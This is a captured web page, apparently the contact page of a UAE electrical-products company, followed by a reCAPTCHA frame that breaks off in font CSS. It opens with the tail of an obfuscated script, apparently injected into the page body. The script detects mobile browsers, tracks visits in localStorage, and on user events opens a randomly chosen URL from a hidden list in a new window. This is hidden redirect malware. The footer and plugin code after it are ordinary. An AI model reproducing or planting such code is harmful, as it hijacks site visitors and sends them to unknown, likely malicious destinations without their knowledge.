wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>						                            <div class="social-share-bar"><ul class="imi-social-icons imi-social-icons-round imi-social-icons-medium imi-social-icons-bc imi-social-icons-hover-sc"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://protechenergy.ae/contact/&#038;t=Contact" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?source=https://protechenergy.ae/contact/&#038;text=Contact:https://protechenergy.ae/contact/" target="_blank" title="Tweet"><i class="fa fa-twitter"></i></a></li><li class="google"><a href="https://plus.google.com/share?url=https://protechenergy.ae/contact/" target="_blank" title="Share on Google+"><i class="fa fa-google-plus"></i></a></li><li class="tumblr"><a href="http://www.tumblr.com/share?v=3&#038;u=https://protechenergy.ae/contact/&#038;t=Contact&#038;s=" target="_blank" title="Post to Tumblr"><i class="fa fa-tumblr"></i></a></li><li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https://protechenergy.ae/contact/&#038;description=" target="_blank" title="Pin it"><i class="fa fa-pinterest"></i></a></li><li class="reddit"><a href="http://www.reddit.com/submit?url=https://protechenergy.ae/contact/&#038;title=Contact" target="_blank" title="Share on Linkedin"><i class="fa fa-reddit"></i></a></li><li class="linkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://protechenergy.ae/contact/&#038;title=Contact&#038;summary=&#038;source=https://protechenergy.ae/contact/" target="_blank" title="Share on Linkedin"><i class="fa fa-linkedin"></i></a></li><li class="envelope"><a href="mailto:?subject=Contact&#038;body=:https://protechenergy.ae/contact/" target="_blank" title="Email"><i class="fa fa-envelope"></i></a></li></ul></div>                                    			                </div>
                            	</div>
		</div>
	</div>
</div>
    <!-- Site Footer -->
        		<div class="site-footer site-footer-top footer-dark-skin">
			<div class="container">
				<div class="row">
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="text-2" class="footer_widget widget widget_text"><h4 class="footer-widgettitle">About Us</h4>			<div class="textwidget"><p>Protech Energy EMT L.L.C. was established in 1987, in order to cater to the United Arab Emirates market needs by providing distribution and services for a wide variety of electrical products ranging from cables to street lighting&#8230;</p>
</div>
		</div><div id="custom_html-2" class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-wrap">
	<a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a>
		<a href="#" target="_blank" title="Linkedin"><i class="fa fa-linkedin"></i></a>
		<a href="#" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a>
		<a href="#" target="_blank" title="Youtube"><i class="fa fa-youtube"></i></a>
</div></div></div>							</div>
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h4 class="footer-widgettitle">Usefull Links</h4><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-705"><a href="http://protechenergy.ae/">Home</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="http://protechenergy.ae/about/">Company Profile</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704"><a href="http://protechenergy.ae/career/">Career</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://protechenergy.ae/site-map/">Site Map</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-701"><a href="http://protechenergy.ae/contact/" aria-current="page">Contact Us</a></li>
</ul></div></div>							</div>
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="nav_menu-3" class="footer_widget widget widget_nav_menu"><h4 class="footer-widgettitle">Products &#038; Solutions</h4><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="http://protechenergy.ae/healthcare-solutions/">Healthcare Solutions</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-676"><a href="http://protechenergy.ae/education-solutions/">Education Solutions</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-677"><a href="http://protechenergy.ae/laboratory-solutions/">Laboratory Solutions</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678"><a href="http://protechenergy.ae/lighting-solutions/">Lighting Solutions</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="http://protechenergy.ae/electrical-solutions/">Electrical Solutions</a></li>
</ul></div></div>							</div>
												<div class="col-md-3 col-sm-6 col-xs-12">
								<div id="text-3" class="footer_widget widget widget_text"><h4 class="footer-widgettitle">Contact Us</h4>			<div class="textwidget"><p class="">United Arab Emirates<br />
P.O.Box: 97051</p>
<p class="">P: +971-3-7222500</p>
<p>F: +971-3-7222505</p>
<p>E: <a href="mailto:info@protechenergy.ae">info@protechenergy.ae</a></p>
</div>
		</div>							</div>
									</div>
			</div>
		</div>
            <div class="site-footer-bottom footer-light-skin">
    	<div class="container">
        	<div class="row">
            	            		<div class="col-md-6 col-sm-6">
                				                	<div class="copyrights-col-left">
                   		<p>© Copyrights 2018, All rights reserved. PROTECH ENERGY</p>
                  	</div>
             	                </div>
				            	<div class="col-md-6 col-sm-6">
					                	<div class="copyrights-col-right">
                                                    
                    		<ul class="footer-social imi-social-icons imi-social-icons-round imi-social-icons-small imi-social-icons-sc imi-social-icons-hover-gc">
                                               	</ul>
                   	</div>
                	           		</div>
               	      		</div>
  		</div>
	</div>
        <a id="back-to-top"><i class="fa fa-angle-up"></i></a> </div>
<!-- End Boxed Body -->
     <script type="text/javascript">
    if(	navigator.appVersion.indexOf("MSIE 8.") != -1 || navigator.appVersion.indexOf("MSIE 9.") != -1 ) {
		document.body.className += ' gg_old_loader';
	} else {
		document.body.className += ' gg_new_loader';
	}
	</script>
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/capital\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="eg-everest-lightbox-overlay">
    <div class="eg-everest-lightbox-controls">
        <span class="eg-everest-lightbox-previous">Previous</span>
        <span class="eg-everest-lightbox-next">Next</span>
    </div>
    <div class="eg-close-pop-up">
        <span class="eg-everest-lightbox-close">Close</span>
    </div>
    <div class="eg-everest-lightbox-inner-overlay"></div>
    <div class="eg-everest-lightbox-wrap">
        <div class="eg-everest-lightbox-source-holder">
            <img src=""/>
        </div>
        <div class="eg-everest-lightbox-details-wrap">
            <div class="eg-everest-lightbox-caption">Test Caption</div>
            <div class="eg-everest-lightbox-description">Test Description goes like this</div>
        </div>
    </div>
</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//protechenergy.ae/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/protechenergy.ae\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/lib/alloy_finger.min.js?ver=6.204" id="gg-lb-alloyfinger-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/js/lc_lightbox.gg.min.js?ver=6.204" id="gg-lightbox-js-js"></script>
<script type="text/javascript" src="//protechenergy.ae/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//protechenergy.ae/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/modernizr.js?ver=1.5.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/vendor/magnific/jquery.magnific-popup.min.js?ver=1.5.1" id="magnific-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/ui-plugins.js?ver=1.5.1" id="capital-ui-plugins-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/helper-plugins.js?ver=1.5.1" id="capital-helper-plugins-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/vendor/owl-carousel/js/owl.carousel.min.js?ver=1.5.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.4.7" id="flexslider-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/bootstrap.js?ver=1.5.1" id="bootstrap-js"></script>
<script type="text/javascript" id="capital-init-js-extra">
/* <![CDATA[ */
var imi_local = {"homeurl":"https:\/\/protechenergy.ae\/wp-content\/themes\/capital","sticky_header":"1","siteWidth":"1170","topbar_widgets":"400px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/themes/capital/js/init.js?ver=1.5.1" id="capital-init-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/global-gallery/js/frontend.js?ver=6.204" id="gg-frontend-js-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	<script type="text/javascript">
		</script>
	    <script type="text/javascript">
		
		
	
	// thumbs maker
	var gg_lb_thumb = function(src) {
					return 'https://protechenergy.ae/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
			
	};
	
	
	// show lightbox 
	gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
		if(!Object.keys(gall_obj).length) {return false;}

		if(jQuery('#gg_lb_gall').length) {jQuery('#gg_lb_gall').empty();}
		else {jQuery('body').append('<div id="gg_lb_gall"></div>');}
		
						
								
				if(typeof(gg_no_lb) != 'undefined') {
					return false;	
				}

				var sel_img = [];
				jQuery.each(Object.keys(gall_obj), function(i, v) {	
					var obj = gall_obj[v];
					var o = {
						src				: obj.img,
						title			: obj.title,
						txt				: obj.descr,
						author			: obj.author,
						canonical_url	: (false) ? "https://protechenergy.ae?lcl_canon=" + encodeURIComponent(obj.img) : false
					};
					sel_img.push(o);
				})
				
				var lcl_obj = lc_lightbox(sel_img, {
					deeplink 		: (typeof(no_deeplink) == 'undefined') ? false : false,
					img_zoom		: false,
					global_type		: 'image',
					wrap_class		: 'lcl_zoomin_oc',
					
					slideshow		: true,
					open_close_time	: 500,
					animation_time	: 400,
					slideshow_time	: 4000,
					autoplay		: false,
					counter			: false,
					progressbar		: false,

					max_width		: '%',
					max_height		: '%',
					ol_opacity		: 0,
					ol_color		: '#111',
					ol_pattern		: false,
					border_w		: 0,
					border_col		: '#666',
					padding			: 0,
					radius			: 0,
					
					shadow			: false,
					remove_scrollbar: false,
					skin			: 'minimal',
					
					data_position	: 'under',
					cmd_position	: 'inner',
					ins_close_pos	: 'normal',
					nav_btn_pos		: 'normal',
						
					txt_hidden		: 500,
					
					thumbs_nav		: false,
					tn_hidden		: 500,
					thumbs_w		: 110,
					thumbs_h		: 110,
					thumbs_maker_url: 'https://protechenergy.ae/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src=%URL%&w=%W%&h=%H%&q=80',
					
					fullscreen		: false,
					fs_only			: 500,
					
					socials			: false,
					fb_direct_share	: false,
					
					comments		: false,		
					download		: false,
					rclick_prevent	: false,
					
					
									});

				if(typeof(lcl_gg_prepare) == 'undefined' || !lcl_gg_prepare || typeof(no_deeplink) != 'undefined') {
					lcl_open(lcl_obj, clicked_index);
				}
				else {
					if(typeof(lcl_gg_nulling_prepare) != 'undefined') {clearTimeout(lcl_gg_nulling_prepare);}
					lcl_gg_nulling_prepare = setTimeout(function() {
						lcl_gg_prepare = false; 
					}, 150);
				}
				
		
				};
	</script>
	</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-20 10:49:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le85aMrAAAAABe2Ex2_bL8yRKxvIR3LMIoa4S12&co=aHR0cHM6Ly9wcm90ZWNoZW5lcmd5LmFlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1kmfkpi3fib3
body_size: 48661
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
